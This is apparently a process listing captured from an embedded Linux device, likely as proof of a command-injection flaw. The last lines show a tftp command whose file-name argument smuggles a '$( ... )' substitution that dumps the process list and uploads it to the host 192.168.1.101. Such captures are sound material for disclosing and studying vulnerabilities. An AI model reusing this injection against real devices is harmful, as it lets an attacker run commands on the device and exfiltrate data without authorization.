 PID USER COMMAND
1 0 init
2 0 [ksoftirqd/0]
3 0 [events/0]
4 0 [khelper]
5 0 [kthread]
6 0 [kblockd/0]
7 0 [sysled]
8 0 [pdflush]
9 0 [pdflush]
10 0 [kswapd0]
11 0 [aio/0]
12 0 [mtdblockd]
13 0 {rcS} /bin/sh /etc/rcS
17 0 [jffs2_gcd_mtd5]
23 0 [bkncmd]
24 0 [bknevt]
26 0 fd1008s.dat
27 0 fd1008s.dat
28 0 fd1008s.dat
29 0 fd1008s.dat
30 0 fd1008s.dat
32 0 fd1008s.dat
33 0 fd1008s.dat
35 0 fd1008s.dat
36 0 fd1008s.dat
37 0 fd1008s.dat
38 0 fd1008s.dat
39 0 fd1008s.dat
40 0 fd1008s.dat
41 0 fd1008s.dat
42 0 fd1008s.dat
43 0 fd1008s.dat
44 0 fd1008s.dat
45 0 fd1008s.dat
46 0 fd1008s.dat
55 0 fd1008s.dat
56 0 fd1008s.dat
57 0 fd1008s.dat
58 0 fd1008s.dat
59 0 fd1008s.dat
60 0 fd1008s.dat
61 0 fd1008s.dat
64 0 fd1008s.dat
65 0 fd1008s.dat
66 0 fd1008s.dat
67 0 fd1008s.dat
68 0 fd1008s.dat
69 0 fd1008s.dat
70 0 fd1008s.dat
71 0 fd1008s.dat
72 0 fd1008s.dat
864 0 sh -c tftp 192.168.1.101 get $(ps a > /tmp/test && tftp 192.168.1.101 put /tmp/test test) /tmp/cfg_down
load.tar.gz
865 0 sh -c tftp 192.168.1.101 get $(ps a > /tmp/test && tftp 192.168.1.101 put /tmp/test test) /tmp/cfg_down
load.tar.gz
866 0 ps a